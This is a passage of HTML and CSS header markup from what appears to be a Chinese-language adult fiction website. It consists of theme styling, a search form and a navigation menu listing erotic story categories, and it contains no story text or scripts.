					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_66" class="tdc-row"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67,
                .tdi_67 .tdc-columns{
                    min-height: 0;
                }.tdi_67,
				.tdi_67 .tdc-columns{
				    display: block;
				}.tdi_67 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_71  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_71{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 "><div class="td-fix-index"><div class="common_banner"></div></div></div><div class="td_block_wrap td_block_raw_css tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner td-fix-index"><style>.menu-item .tdb-menu-item-text .tdc-font-tdmp {
  font-size: 24px;
  position: relative;
  top: 5px;
  left: -2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .menu-item .tdb-menu-item-text .tdc-font-tdmp {
    font-size: 20px;
    top: 4px;
    left: -1px;
  }
}
.td-header-desktop-wrap .tdc_zone {
  box-shadow: 0 -13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-content-wrap {
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.12);
}
.td-footer-wrap .tdc_zone {
  box-shadow: 0 13px 10px 3px rgba(0, 0, 0, 0.12);
}
.td-main-page-wrap {
  overflow: visible !important;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 3px;
  margin-top: -2px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_75" class="tdc-zone"><div class="tdc_zone tdi_76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_76{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_77" class="tdc-row"><div class="vc_row tdi_78  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_78,
                .tdi_78 .tdc-columns{
                    min-height: 0;
                }.tdi_78,
				.tdi_78 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_78 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_78.tdc-row-content-vert-center,
                    .tdi_78.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-bottom,
                    .tdi_78.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_78.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_78.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_78{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_80 > .wpb_wrapper,
				.tdi_80 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_80 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_80 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_80 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_80{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_81 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_81"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_81{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td_block_inner{
                    text-align: center;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_81 .tdb-menu > li .tdb-menu-sep,
                .tdi_81 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_81 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_81 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81 .tdb-normal-menu > ul,
                .tdi_81 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_81 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul,
                .tdi_81 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_81 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_81 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_81 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_81 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_81 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_81 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_81 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_81 .tdb-menu > li > a,
                .tdi_81 .td-subcat-more,
                .tdi_81 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_81:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_81 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_81 .tdb-menu > li > a:after,
				.tdi_81 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_81 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_81 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_81 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_85  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 > .wpb_wrapper,
				.tdi_85 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_85 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_85 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_85 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_85{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_86 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdi_86 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_86 .tdb-search-txt{
                    top: 0px;
                }.tdi_86 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_86 .tdb-drop-down-search-inner,
                .tdi_86 .tdb-search-form,
                .tdi_86 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_86 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_86 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_86 .tdb-head-search-btn svg,
                .tdi_86 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_86 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_86 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_86 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_86 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_86 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_86 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_86 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_86 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_86 .td-post-category{
					display: none;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: none;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_86 .td_module_wrap:hover .td-module-title a,
				.tdi_86 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_86 .td-editor-date,
				.tdi_86 .td-editor-date .td-post-author-name,
				.tdi_86 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_86 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_86 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_86 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_86 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
